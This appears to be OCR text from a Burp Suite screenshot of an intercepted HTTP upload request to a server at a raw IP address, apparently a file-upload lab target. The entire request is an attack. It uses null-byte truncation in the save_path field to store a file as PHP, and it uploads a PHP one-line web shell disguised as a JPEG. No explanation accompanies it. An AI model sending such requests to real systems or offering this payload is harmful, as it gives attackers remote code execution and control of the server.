 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://47.121.203.184:30008
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST / HTTP/1.1
2 Host: 47.121.203.184:30008
3 Content-Length: 420
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.121.203.184:30008
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymwvIOFxBRyxFHYn1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://47.121.203.184:30008/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarymwvIOFxBRyxFHYn1
16 Content-Disposition: form-data; name="save_path"
17
18 ./upload/1.php%00
19 ------WebKitFormBoundarymwvIOFxBRyxFHYn1
20 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
21 Content-Type: image/jpeg
22
23 <?php
24 eval($_POST["pass"]);
25
26 ------WebKitFormBoundarymwvIOFxBRyxFHYn1
27 Content-Disposition: form-data; name="submit"
28
29 Upload
30 ------WebKitFormBoundarymwvIOFxBRyxFHYn1--
31